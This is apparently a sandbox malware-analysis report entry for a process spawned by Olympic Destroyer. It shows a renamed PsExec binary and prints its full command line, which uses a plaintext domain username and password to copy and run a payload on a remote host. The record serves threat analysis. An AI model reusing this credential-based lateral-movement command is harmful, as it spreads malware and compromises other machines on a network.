 20
out of 100
No verdict
Download
Look up on VT
_gnv.exe (id: 3108)
C:\Users\admin\AppData\Local\Temp\_gnv.exe
Parent process: 8d92931af98496c2281553325fb9baec822ab33620b2bb9f1745d42ec64722e0 - Olympic Destroyer.ex
Exitcode: 0x00000006
User: admin
SID: S-1-5-21-1302019708-1500728564-335382590-1000
IL: MEDIUM
Timeline
Created Terminated
0 60
+1629 +17144
Children
No children
Command Line:
C:\Users\admin\AppData\Local\Temp\_gnv.exe \\igmp.mcast.net -u "ww930\deb00999" -p "1qaz2wsx
#EDC" -accepteula -d -s -c -f "C:\Users\admin\AppData\Local\Temp\_hsm.exe"
Version Information:
Company: Sysinternals - www.sysinternals.com
Description: Execute processes remotely
Version: 2.2